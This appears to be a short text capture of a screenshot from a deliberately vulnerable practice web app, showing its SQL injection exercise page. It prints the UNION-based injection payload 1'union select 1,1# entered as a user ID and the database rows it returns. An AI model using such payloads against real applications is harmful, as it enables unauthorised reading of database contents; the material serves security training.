 Vulnerability: SQL Injection
User ID: Submit
ID: 1'union select 1,1#
First name: admin
Surname: admin
ID: 1'union select 1,1#
First name: 1
Surname: 1